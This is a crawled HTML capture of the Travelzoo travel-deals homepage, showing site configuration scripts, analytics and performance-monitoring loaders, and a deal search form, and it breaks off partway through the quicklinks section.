

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.travelzoo.com/?mode=signin&returnURL=http%3a%2f%2fwww.travelzoo.com%2fmyaccount%2f%3ftab%3dFavorites
body_size: 35620
content:

<!DOCTYPE html>
<html lang="en">
<head>
    <link rel="preconnect" href="https://ssl.tzoo-img.com" crossorigin>
    <link rel="dns-prefetch" href="https://ssl.tzoo-img.com">
    <link rel="preconnect" href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,300italic,400italic&display=fallback" crossorigin>
    <link rel="dns-prefetch" href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,300italic,400italic&display=fallback">
    <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,300italic,400italic&display=fallback" media="none" onload="if(media!='all')media='all'">
    <link rel="preconnect" href="https://www.googletagmanager.com" crossorigin>
    <link rel="dns-prefetch" href="https://www.googletagmanager.com">
    <link rel="preconnect" href="https://www.google-analytics.com" crossorigin>
    <link rel="dns-prefetch" href="https://www.google-analytics.com">
                <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <title>Travelzoo: Deals on Hotels, Flights, Vacations, Cruises &amp; More</title>
    
        <meta name="description" content="Travel deals on hotels, flights, vacation packages, cruises and local &amp; entertainment deals too. Join millions of travelers who already use Travelzoo!">
    <link rel="apple-touch-icon" sizes="57x57" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-57x57.png?v=76jdgm2jx" async>
    <link rel="apple-touch-icon" sizes="60x60" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-60x60.png?v=76jdgm2jx" async>
    <link rel="apple-touch-icon" sizes="72x72" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-72x72.png?v=76jdgm2jx" async>
    <link rel="apple-touch-icon" sizes="76x76" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-76x76.png?v=76jdgm2jx" async>
    <link rel="apple-touch-icon" sizes="114x114" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-114x114.png?v=76jdgm2jx" async>
    <link rel="apple-touch-icon" sizes="120x120" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-120x120.png?v=76jdgm2jx" async>
    <link rel="apple-touch-icon" sizes="144x144" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-144x144.png?v=76jdgm2jx" async>
    <link rel="apple-touch-icon" sizes="152x152" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-152x152.png?v=76jdgm2jx" async>
    <link rel="apple-touch-icon" sizes="180x180" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-180x180.png?v=76jdgm2jx" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-32x32.png?v=76jdgm2jx" sizes="32x32" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-194x194.png?v=76jdgm2jx" sizes="194x194" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-96x96.png?v=76jdgm2jx" sizes="96x96" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/android-chrome-192x192.png?v=76jdgm2jx" sizes="192x192" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-16x16.png?v=76jdgm2jx" sizes="16x16">
    <link rel="manifest" href="https://ssl.tzoo-img.com/res/favicon/manifest.json?v=76jdgm2jx" async>
 <link rel="alternate" hreflang="en-us" href="https://www.travelzoo.com/" /> 
 <link rel="alternate" hreflang="en-sg" href="https://www.travelzoo.com/ae/" /> 
 <link rel="alternate" hreflang="en-au" href="https://www.travelzoo.com/au/" /> 
 <link rel="alternate" hreflang="en-ca" href="https://www.travelzoo.com/ca/" /> 
 <link rel="alternate" hreflang="zh-cn" href="https://www.travelzoo.com/cn/" /> 
 <link rel="alternate" hreflang="fr-fr" href="https://www.travelzoo.com/fr/" /> 
 <link rel="alternate" hreflang="de-de" href="https://www.travelzoo.com/de/" /> 
 <link rel="alternate" hreflang="zh-hk" href="https://www.travelzoo.com/hk/" /> 
 <link rel="alternate" hreflang="ja-jp" href="https://www.travelzoo.com/jp/" /> 
 <link rel="alternate" hreflang="es-es" href="https://www.travelzoo.com/es/" /> 
 <link rel="alternate" hreflang="zh-tw" href="https://www.travelzoo.com/tw/" /> 
 <link rel="alternate" hreflang="en-gb" href="https://www.travelzoo.com/uk/" /> 
 <link rel="alternate" hreflang="en" href="https://www.travelzoo.com/" /> 
 <link rel="alternate" hreflang="x-default" href="https://www.travelzoo.com/select/" />                <link rel="canonical" href="https://www.travelzoo.com/" async>
                    <meta name="msapplication-TileColor" content="#da532c">
    <meta name="msapplication-TileImage" content="https://ssl.tzoo-img.com/res/favicon/mstile-144x144.png?v=76jdgm2jx">
    <meta name="theme-color" content="#ffffff">
        
    <meta property="fb:pages" content="14074130141" />
<meta name="baidu-site-verification" content="BFQjzFSOTt" />
    <link rel="alternate" type="application/atom+xml" title="Travelzoo Deals" href="https://www.travelzoo.com/feed/" />
        <meta property="fb:app_id" content="140333999364794">
    <meta property="og:url" content="http://www.travelzoo.com/">
    <meta property="og:site_name" content="Travelzoo">
    <meta property="og:type" content="website">
        <meta property="og:image" content="https://ssl.tzoo-img.com/images/tzoo.22176.0.1477406.SantaMonica_Pier.jpg?width=1080">
    <meta content="1080" property="og:image:width">
    <meta content="650" property="og:image:height">
    <meta name="twitter:site" content="@Travelzoo">
    <meta name="twitter:card" content="summary_large_image">

        <style type="text/css">
            .join-cta.v1 a.copy {
                display: none;
            }

            .fb-button {
                min-width: 0px !important;
            }
        </style>

        <script>
    (function (tzoo) {
        'use strict';

        tzoo.EnvironmentPrefix='';
        tzoo.ServiceBaseUrl = '/api/';
        tzoo.TrackingBaseUrl = 'https://data.travelzoo.com/';
        tzoo.AssetUrl='https://ssl.tzoo-img.com/';
        tzoo.ImageUrl = 'https://www.travelzoo.com/';
        tzoo.UrlPrefix = '/';
        tzoo.TzLocale = 1;
        tzoo.Lcid = 'en-US';
        tzoo.MemberId = '';
        tzoo.MemberIdLoggedIn = '';
        tzoo.MemberQueueUniqueId = '';
        tzoo.MemberIsPaid = false;
        tzoo.MemberIsClubNonMember = false;
        tzoo.IsMember = false;
        tzoo.IsPendingMember = false;
        tzoo.SignupMode = 2;
        tzoo.IsPaidEdition = true;
        tzoo.CountryCode = 'us';
        tzoo.websiteType = 7;
        tzoo.isMobile = false;
        tzoo.isSmartPhone = false;
        tzoo.isPrivateSite = false;
        tzoo.clickSource = '';
        tzoo.dealPlatform = {"Travel":0,"Local":1,"Hotel":2,"HotelDeal":3,"Story":4,"Collection":5,"Coupon":6,"None":-1};
        tzoo.searchResultsPerPage=20;
        tzoo.filterDisplayCount=7;
        tzoo.decimalSeparator = '.';
        tzoo.checkinDateParameter = 'checkinDate';
        tzoo.checkoutDateParameter = 'checkoutDate';
        tzoo.CurrentPageType = 'Home';
        tzoo.SearchHistoryStorageName = '_rsh_us';
        tzoo.IsUser = false;
        tzoo.cncc = 'cc';
        tzoo.cnccfunc = 'cc-func';
        tzoo.cnccmkt = 'cc-mkt';
        tzoo.cnco = 'cc-co';
        tzoo.ccaa = false;
        tzoo.ccaf = false;
        tzoo.ccam = false;
        tzoo.reloadOnCookieConsent = false;
        tzoo.cnhmb = 'hmb';
        tzoo.hasLatinAlphabet = true;
        
        tzoo.resources = tzoo.resources || {};
        tzoo.resources[':SearchInvalid'] = 'To search, choose a category from the box on the left and/or select a destination in the box on the right.';
        tzoo.resources[':Loading'] = 'Loading...';
        tzoo.resources[':Gallery.Counter'] = '';
        tzoo.resources[':Gallery.Prev'] = 'Previous';
        tzoo.resources[':Gallery.Next'] = 'Next';
        tzoo.resources[':SetMyLocation'] = 'Set My Location';
        tzoo.resources[':SetMyLocationShort'] = 'Set';
        tzoo.resources[':FlightSearch.Enabled'] = 'false';
        tzoo.resources[':Update'] = 'Update';
        tzoo.resources[':SearchNearMe'] = 'Search near me in:';
        tzoo.resources['BackToResult'] = 'Back to Results';
        tzoo.resources['BackToResultShort'] = 'Back';
        tzoo.resources['BackToTop20'] = 'Back to the Top 20';
        tzoo.resources['Top20'] = '';
        tzoo.resources['SearchWidget.SearchHistoryLabel'] = 'SEARCH HISTORY';
        tzoo.resources['SearchWidget.CollapseLabel'] = 'Show Less';
        tzoo.resources['SearchWidget.ExpandLabel'] = 'Show More';
        tzoo.resources['SearchWidget.AnywhereLabel'] = 'Anywhere';
        tzoo.resources['SearchWidget.NearMe'] = 'Near Me';
        tzoo.resources['UseDefaultLoaderGif'] = 'true';
        tzoo.globalization = {
            longDatePattern : 'M dd, yy',
            invariantCultureUrlDatePattern : 'mm/dd/yy',
            calendar : {
                longDatePattern : 'D, M d',
                shortMonthNameDayPattern : 'M d'
            },
            utcOffset: -5.0
        };
        tzoo.zipValidation = {"US":"^\\d{5}([ -]\\d{4})?$","UK":"(^BFPO ?\\d{1,4}$^(?:GIR 0AA)|(?:(?:(?:A[BL]|B[ABDHLNRSTX]?|C[ABFHMORTVW]|D[ADEGHLNTY]|E[HNX]?|F[KY]|G[LUY]?|H[ADGPRSUX]|I[GMPV]|JE|K[ATWY]|L[ADELNSU]?|M[EKL]?|N[EGNPRW]?|O[LX]|P[AEHLOR]|R[GHM]|S[AEGKLMNOPRSTY]?|T[ADFNQRSW]|UB|W[ADFNRSV]|YO|ZE)[1-9]?[0-9]|((E|N|NW|SE|SW|W)1|EC[1-4]|WC[12])[A-HJKMNPR-Y]|(?:SW|W)(?:[2-9]|[1-9][0-9])|EC[1-9][0-9])\\s*[O0-9][ABD-HJLNP-UW-Z]{2})$)|(^[A-Za-z]{1,2}[\\d]{1,2}[A-Za-z]{0,1}$)","GB":"(^BFPO ?\\d{1,4}$^(?:GIR 0AA)|(?:(?:(?:A[BL]|B[ABDHLNRSTX]?|C[ABFHMORTVW]|D[ADEGHLNTY]|E[HNX]?|F[KY]|G[LUY]?|H[ADGPRSUX]|I[GMPV]|JE|K[ATWY]|L[ADELNSU]?|M[EKL]?|N[EGNPRW]?|O[LX]|P[AEHLOR]|R[GHM]|S[AEGKLMNOPRSTY]?|T[ADFNQRSW]|UB|W[ADFNRSV]|YO|ZE)[1-9]?[0-9]|((E|N|NW|SE|SW|W)1|EC[1-4]|WC[12])[A-HJKMNPR-Y]|(?:SW|W)(?:[2-9]|[1-9][0-9])|EC[1-9][0-9])\\s*[O0-9][ABD-HJLNP-UW-Z]{2})$)|(^[A-Za-z]{1,2}[\\d]{1,2}[A-Za-z]{0,1}$)","CA":"^[A-Z]\\d[A-Z][ -]?\\d[A-Z]\\d$","DE":"^\\d{5}$","FR":"^\\d{5}([ -]\\d{4})?$","ES":"^([1-9]{2}|[0-9][1-9]|[1-9][0-9])[0-9]{3}$","AU":"^\\d{4}$","HK":".*","JP":"^\\d{3}[-－]?\\d{4}$","CN":".*"};
        tzoo.zipValidation["generic"] = '^[- A-Z0-9]+$';
        tzoo.currencyCode = 'USD';
        tzoo.gaProductClass = ' ga-product';
        
        tzoo.gaProductHtmlAttributesForTemplate = function (idToken, idPrefixToken, sourceToken, categoryToken, nameToken, dealTypeToken, platformToken, priceToken, positionToken, widgetName) {
            var ret = ''
            var attribs = {}
            if (idToken && idToken.length !== 0 && idPrefixToken) {
                attribs['data-ga-product-id'] = idPrefixToken + idToken
            }
            if (typeof platformToken != 'undefined' && platformToken !== null) {
                attribs['data-ga-product-platform'] = platformToken.toString()
            }
            if (priceToken && priceToken.length !== 0) {
                attribs['data-ga-product-price'] = priceToken
            }
            if (sourceToken && sourceToken.length !== 0) {
                attribs['data-ga-product-brand'] = sourceToken
            }
            if (categoryToken && categoryToken.length !== 0) {
                attribs['data-ga-product-category'] = categoryToken
            }
            if (nameToken && nameToken.length !== 0) {
                attribs['data-ga-product-name'] = nameToken
            }
            if (dealTypeToken && dealTypeToken.length !== 0) {
                attribs['data-ga-product-dealtype'] = dealTypeToken
            }
            if (typeof positionToken != 'undefined' && positionToken !== null) {
                attribs['data-ga-product-position'] = positionToken.toString()
            }
            if (typeof widgetName === 'string') {
                attribs['data-ga-product-widgetname'] = widgetName.toString()
            }

            if (Object.keys(attribs).length != 0) {
                for (var key in attribs) {
                    var value = attribs[key];
                    ret += ' ' + key + '="' + tzoo.htmlAttributeEncode(value) + '"'
                }
            }
            return ret
        }
        var dealCategoryImages = [{"id":0,"image":"generic"},{"id":1,"image":"flight"},{"id":2,"image":"hotel"},{"id":3,"image":"vacation"},{"id":4,"image":"entertainment"},{"id":5,"image":"cruise"},{"id":6,"image":"car"},{"id":7,"image":"lastminute"},{"id":8,"image":"generic"},{"id":9,"image":"generic"},{"id":10,"image":"rail"},{"id":-1,"image":"spa"},{"id":-2,"image":"restaurant"},{"id":-3,"image":"activity"}];
        tzoo.dealCategoryImagesLookup = {}
        for (var i = 0, len = dealCategoryImages.length; i < len; i++) {
            tzoo.dealCategoryImagesLookup[dealCategoryImages[i].id] = dealCategoryImages[i];
        }
        tzoo.tagType = {"None":0,"Theme":1,"Category":2,"Adhoc":3};
                tzoo.pagingStorageName='gds';
    })(window.tzoo = window.tzoo || {});
</script>

    

<script type="text/javascript">
    var pageDL = {'env':'production','sit':0,'sei':1,'sec':'US','aid':5,'mid':0,'ili':0,'sed':[''],'csr':undefined,'cnm':undefined,'pp':undefined,'isp':false,'irs':true,'cpt':'home','amt':false,'aat':false,'aft':false,'ipd':false,'itd':false};
    
    tzoo.gtm = { 'dl': undefined };
</script>

    
<script type="text/javascript">
    var gtmDL = [pageDL];
</script>
    <script>
        // Define the gtag function.
        function gtag() { gtmDL.push(arguments); }

        // Set default consent to 'denied' as a placeholder
        // Determine actual values based on your own requirements
        gtag('consent', 'default', {
            'ad_user_data': false ? 'granted' : 'denied',
            'ad_personalization': false ? 'granted' : 'denied',
            'ad_storage': false ? 'granted' : 'denied',
            'analytics_storage': false ? 'granted': 'denied',

            'security_storage': false ? 'granted': 'denied',
            'personalization_storage': false ? 'granted' : 'denied'
        });
        gtag('set', 'url_passthrough', false);
        gtag('set', 'ads_data_redaction', false ? false : true);
    </script>
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','gtmDL','GTM-WKCPVV');</script>

    

    

    <link rel="stylesheet" type="text/css" href="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fvendor%2fjquery-ui%2fjquery-ui.min.css%2c%2fres%2fcss%2fgen%2ftzsg-global.css%2c%2fres%2fcss%2fgen%2fsignup-overlay.css%2c%2fres%2fcss%2fgen%2fwidget-sitesearch.css%2c%2fres%2fcss%2fgen%2flocation.css%2c%2fres%2fvendor%2fsmartbanner%2fjquery.smartbanner.css%2c%2fres%2fcss%2fgen%2fcookie-consent.css&v=76JDGM2JX-"><link rel="stylesheet" type="text/css" href="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fcss%2fgen%2fhome.css&v=76JDGM2JX-">
<style type="text/css">.headline-todays-deals {
	overflow: visible;
	white-space: normal;
}
.headline-todays-deals::before, .headline-todays-deals::after {
height: 0;
}</style>

                              <script>!function(a){var e="https://s.go-mpulse.net/boomerang/",t="addEventListener";if("False"=="True")a.BOOMR_config=a.BOOMR_config||{},a.BOOMR_config.PageParams=a.BOOMR_config.PageParams||{},a.BOOMR_config.PageParams.pci=!0,e="https://s2.go-mpulse.net/boomerang/";if(window.BOOMR_API_key="4CN53-63CAE-6PV78-GM8V7-FZPPY",function(){function n(e){a.BOOMR_onload=e&&e.timeStamp||(new Date).getTime()}if(!a.BOOMR||!a.BOOMR.version&&!a.BOOMR.snippetExecuted){a.BOOMR=a.BOOMR||{},a.BOOMR.snippetExecuted=!0;var i,_,o,r=document.createElement("iframe");if(a[t])a[t]("load",n,!1);else if(a.attachEvent)a.attachEvent("onload",n);r.src="javascript:void(0)",r.title="",r.role="presentation",(r.frameElement||r).style.cssText="width:0;height:0;border:0;display:none;",o=document.getElementsByTagName("script")[0],o.parentNode.insertBefore(r,o);try{_=r.contentWindow.document}catch(O){i=document.domain,r.src="javascript:var d=document.open();d.domain='"+i+"';void(0);",_=r.contentWindow.document}_.open()._l=function(){var a=this.createElement("script");if(i)this.domain=i;a.id="boomr-if-as",a.src=e+"4CN53-63CAE-6PV78-GM8V7-FZPPY",BOOMR_lstart=(new Date).getTime(),this.body.appendChild(a)},_.write("<bo"+'dy onload="document._l();">'),_.close()}}(),"".length>0)if(a&&"performance"in a&&a.performance&&"function"==typeof a.performance.setResourceTimingBufferSize)a.performance.setResourceTimingBufferSize();!function(){if(BOOMR=a.BOOMR||{},BOOMR.plugins=BOOMR.plugins||{},!BOOMR.plugins.AK){var e=""=="true"?1:0,t="",n="clndpoicc2r3w2l2dr7a-f-e5d4b51e7-clientnsv4-s.akamaihd.net",i="false"=="true"?2:1,_={"ak.v":"39","ak.cp":"373966","ak.ai":parseInt("500404",10),"ak.ol":"0","ak.cr":9,"ak.ipv":4,"ak.proto":"h2","ak.rid":"525e3884","ak.r":51208,"ak.a2":e,"ak.m":"b","ak.n":"essl","ak.bpcip":"18.218.55.0","ak.cport":44480,"ak.gh":"23.209.83.5","ak.quicv":"","ak.tlsv":"tls1.3","ak.0rtt":"","ak.0rtt.ed":"","ak.csrc":"-","ak.acc":"","ak.t":"1769610366","ak.ak":"hOBiQwZUYzCg5VSAfCLimQ==7CdDFHHazW5KRLamdj9otxjHU/N67G5a0by3Bca9nC6kdraEHGi9ijH2ugcdKatD3xiajIZkvTSyiBtwCDBw9gGhNyKYnKqf1bFDl78MDCLXTBhKkEAYeuFGU+SJPVKsnG/6I4jhVXIwZHxKtE8RCwaQN7muWmGl0O4Pk7kBCIw+R6faDVGUF5G72Qops9lNSD1SUgbz1ctIy5FkZZXrqoRg0ZXfSXSXMhkvXXilFsZAat4lf2zrezFK1VjYsD130F1LS+DvF10k3yTNPTxnfnB5ZdjtqsP/Zq1ExjrwmJtl6rsSjbUf9voZwQCJqfp/E3QjoPb0/0IM0ms6Fnh/Lo6juTO9HuABVf2mxJw0kaSpNNmNF/h0OYvR7RtFMHV3sTBvIIHV/p5Go7sVlfTCPcbWqlR7oUOXHAs7OkBiaWo=","ak.pv":"62","ak.dpoabenc":"","ak.tf":i};if(""!==t)_["ak.ruds"]=t;var o={i:!1,av:function(e){var t="http.initiator";if(e&&(!e[t]||"spa_hard"===e[t]))_["ak.feo"]=void 0!==a.aFeoApplied?1:0,BOOMR.addVar(_)},rv:function(){var a=["ak.bpcip","ak.cport","ak.cr","ak.csrc","ak.gh","ak.ipv","ak.m","ak.n","ak.ol","ak.proto","ak.quicv","ak.tlsv","ak.0rtt","ak.0rtt.ed","ak.r","ak.acc","ak.t","ak.tf"];BOOMR.removeVar(a)}};BOOMR.plugins.AK={akVars:_,akDNSPreFetchDomain:n,init:function(){if(!o.i){var a=BOOMR.subscribe;a("before_beacon",o.av,null,null),a("onbeacon",o.rv,null,null),o.i=!0}return this},is_complete:function(){return!0}}}}()}(window);</script></head>
<body id="bodyTop" class="tzoo-locale-en-US tzoo-notmember tzoo-notloggedin tzoo-memberstatus-0   header-join-right">
    <noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-WKCPVV" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    
        <header role="banner" class="global-header nocontent  hide-in-app">
            <div class="header-content push">
                        <div class="logo-header">
                                    <a href="/" class="logo-travelzoo" title="Travelzoo">Travelzoo<sup>®</sup></a>


                        </div>
                
                    <div data-name="header-menu-container" class="header-menu">
                        <a role="button" class="header-menu-toggle icon-member-sm hide-text">Menu</a>
                        <div class="header-menu-list">
                            <ul>
                                <li class="fb-button">
                                    
                                    

                                </li>
                                <li>
                                        <ul class="js-header-content">
                                            
    <li class="signin" data-clientsideloginlogout="false">
        <a role="button" data-clientsideloginlogout="false">Sign in</a>
    </li>
    <li class="site-edition">
        <h3 class="margin-top-10 site-edition-title">Site Editions</h3>
        <p class="text-sm margin-bottom-5 margin-top-5 site-edition-intro">You are currently on the U.S. site edition.</p>
        <a role="button" class="site-edition-toggle"><i class="flag-us-sm" title="US edition"></i> U.S.</a>
    </li>

                                        </ul>
                                </li>
                            </ul>
                        </div>
                    </div>
                                                                                <div id="header-back-nav" class="hidden-md-larger hidden">
                </div>

            </div>

        </header>



    


<nav class="nav-home">
    <div class="hero-bg ">
        <video id="bgvideo" loop muted tabindex="-1">
        </video>
    </div>

    <div class="fixed-container ">

            <div class="home-custom-title">
                <h1 class="margin-bottom-40">We are the club for travel enthusiasts</h1>

            </div>



<form class="search-form ada-auto-proxy ada-auto-ignore   " id="header-search-form">
    <input id="page-type-field" type="hidden" value="Homepage" />
    <div class="search-heading-container">
        <h3>Show me:</h3>
    </div>
    <div class="push search-fields">
        <div class="what-field-container clear-in-field">
            <label class="sr-only" for="what-field-1">What type of deals?</label>
            <input id="what-field-1" class="input-clear js-input-clear" type="text" placeholder="e.g. Hotels, beach, Disney" value="All Deals" autocomplete="off" />
            <input id="what-field-value-1" type="hidden" value="0" data-name="All Deals" data-searchtype="0" data-resultsviewtype="0" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="where-field-container js-location-autocomplete clear-in-field" data-query-type="exapt">
            <label class="sr-only" for="where-field-1">Where?</label>
            <input id="where-field-1" class="input-clear js-input-clear" type="text" placeholder="Anywhere..." autocomplete="off" />
            <input id="where-field-value-1" type="hidden" value="" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="where-from-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
            <label class="sr-only" for="where-from-field-1">Where from?</label>
            <input id="where-from-field-1" class="input-clear js-input-clear" type="text" placeholder="From..." autocomplete="off" data-suppress-default-locations="true" />
            <input id="where-from-field-value-1" type="hidden" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="where-to-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
            <label class="sr-only" for="where-to-field-1">Where to?</label>
            <input id="where-to-field-1" class="input-clear js-input-clear" type="text" placeholder="To..." autocomplete="off" />
            <input id="where-to-field-value-1" type="hidden" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="when-field-container">
            <label class="sr-only" for="when-field-1">When?</label>
            <input id="when-field-1" type="text" placeholder="Anytime..." value="All Dates" autocomplete="off" readonly />
            <input id="when-field-value-1" type="hidden" value="Anytime" />
            <input id="when-field-value-month-1" type="hidden" value="" />
        </div>
        <div class="guests-field-container">
            <label class="sr-only" for="guests-field-1">How many guests?</label>
            <select id="guests-field-1" data-selected="2">
                <option value="1">1 Guest</option>
                <option value="2">2 Guests</option>
                <option value="3">3 Guests</option>
                <option value="4">4 Guests</option>
                <option value="5">5 Guests</option>
            </select>
        </div>
        <div class="travelers-field-container">
            <label class="sr-only" for="travelers-field-1">How many travelers?</label>
            <select id="travelers-field-1" data-selected="1">
                <option value="1">1</option>
                <option value="2">2</option>
                <option value="3">3</option>
                <option value="4">4</option>
                <option value="5">5</option>
                <option value="6">6</option>
            </select>
        </div>
    </div>
    <div class="push search-submit-container">
        <button id="search-button-1" type="submit" title="Search">Search Deals</button>
    </div>
</form>

<div id="when-menu-container" style="display: none; z-index: 101;" class="ada-auto-ignore ">
    <div class="close-button-container hidden">
        <button id="close-button" class="fullscreen-overlay-close" type="button">Close</button>
    </div>
    <div id="when-menu">
        <h3>Upcoming Dates</h3>
        <div class="when-submenu">
            <ul>
                <li data-date-type="Anytime">All Dates</li> 
                    <li data-date-type="ThisWeekend">This Weekend</li>
                <li data-date-type="NextMonth">Next Month</li>
                <li data-date-type="Spring">Spring</li>
                <li data-date-type="Summer">Summer</li>
                <li data-date-type="Fall">Fall</li>
                <li data-date-type="Winter">Winter</li>
            </ul>
        </div>
        <h3>Select a Month</h3>
        <div class="when-submenu">
            <ul>
                <li data-date-type="SpecificMonth" data-month="1">January</li>
                <li data-date-type="SpecificMonth" data-month="2">February</li>
                <li data-date-type="SpecificMonth" data-month="3">March</li>
                <li data-date-type="SpecificMonth" data-month="4">April</li>
                <li data-date-type="SpecificMonth" data-month="5">May</li>
                <li data-date-type="SpecificMonth" data-month="6">June</li>
                <li data-date-type="SpecificMonth" data-month="7">July</li>
                <li data-date-type="SpecificMonth" data-month="8">August</li>
                <li data-date-type="SpecificMonth" data-month="9">September</li>
                <li data-date-type="SpecificMonth" data-month="10">October</li>
                <li data-date-type="SpecificMonth" data-month="11">November</li>
                <li data-date-type="SpecificMonth" data-month="12">December</li>
            </ul>
        </div>
        <h3 class="exact-dates-display">Exact Dates</h3>
        <div class="when-submenu exact-dates-container">
            <div class="exact-dates">
                <div class="exact-dates-header clear-in-field">
                    <input type="text" class="date-field input-clear period" id="period-selection" placeholder="" readonly>
                    <button type="button" class="button-clear" tabindex="-1">x</button>
                </div>
                <div class="heatmap-legend hidden ">
                    <h3>Average prices:</h3><div class="legend-boxes"><div class="low-box"><span></span> $</div><div class="medium-box"><span></span> $$</div><div class="high-box"><span></span> $$$</div></div>
                </div>
                <div class="clear-both"></div>
                <div id="dpExactDates"></div>
                <input id="when-field-value-startDate-1" type="hidden" value="" />
                <input id="when-field-value-endDate-1" type="hidden" value="" />
            </div>
        </div>
    </div>
</div>
<div class="search-overlay-button">
    <button type="button">
            Search Travelzoo Deals
    </button>
</div>


            <div class="quicklinks quicklinks-special-style">
                <ul>
                        <li>
                                <a href="/top20/" class="no-touch"><svg xmlns="http://www.w3.org/2000/svg" width="64" height="64" viewBox="0 0 64 64"><path fill="#0276EE" d="M41.2 25.8c1.7 0 2.6 1 2.5 3.1V47c0 2.1-.8 3.1-2.5 3.1-1.6 0-2.5-1-2.5-3.1V28.9c0-2.1.8-3.1 2.5-3.1m-6.7-11c.1-.4.2-.7.2-1.1 0-.4-.1-.8-.2-1.1-.1-.4-.3-.7-.6-.9-.3-.3-.6-.5-.9-.6-.4-.2-.7-.2-1.1-.2-.4 0-.8.1-1.2.2l-.9.6-.6.9c-.1.4-.2.7-.2 1.1 0 .4.1.8.2 1.1.1.4.3.7.6.9s.6.5.9.6c.3.2.7.2 1.2.2.4 0 .8-.1 1.1-.2.4-.2.6-.4.9-.6.3-.3.5-.6.6-.9m11.9-1.6c.3-.3.4-.6.4-1 0-.5-.2-.8-.5-1.1-.3-.2-.7-.4-1.2-.4h-1.6v2.9h1.6c.6 0 1-.1 1.3-.4M32 0c17.7 0 32 14.3 32 32S49.7 64 32 64 0 49.7 0 32 14.3 0 32 0m9.4 18.3h2.1v-2.8h1.6c.5 0 1-.1 1.5-.2s.9-.3 1.2-.6c.3-.3.6-.6.8-1 .2-.4.3-.9.3-1.4 0-.5-.1-.9-.2-1.3s-.4-.7-.7-1c-.3-.3-.7-.5-1.1-.7-.4-.2-1-.2-1.5-.2h-3.9v9.2zm-26.3-7.5H18v7.5h2.1v-7.5H23V8.9h-7.8v1.9zm5.4 38.6c8.7-12.1 10.3-15.8 10.3-20.9 0-3.7-3-7.1-7.5-7.1-5.1 0-8.2 3.6-8.2 8.4v1.5h5.3v-2.2c0-1.9.8-3.3 2.6-3.3 1.6 0 2.5 1.1 2.5 3.6 0 4.7-3.7 10.3-10.6 20.2V54h15.4v-4.6h-9.8zm11.4-30.9c.7 0 1.4-.1 2-.4.6-.3 1.1-.6 1.6-1.1.4-.4.8-1 1-1.6.3-.6.4-1.2.4-1.9s-.1-1.3-.4-1.9c-.2-.6-.6-1.1-1-1.5-.4-.4-1-.8-1.6-1s-1.3-.4-2-.4-1.4.1-2 .4c-.6.3-1.1.6-1.6 1.1-.4.4-.8 1-1 1.6-.3.6-.4 1.2-.4 1.9s.1 1.3.4 1.9c.2.6.6 1.1 1 1.5s1 .8 1.6 1c.6.3 1.2.4 2 .4m17.2 11.8c0-6-2.3-8.8-7.8-8.8s-7.8 2.8-7.8 8.8v15.4c0 6 2.3 8.8 7.8 8.8s7.8-2.8 7.8-8.8V30.3z"/></svg> <span>Top 20</span></a>
                        </li>
                        <li>
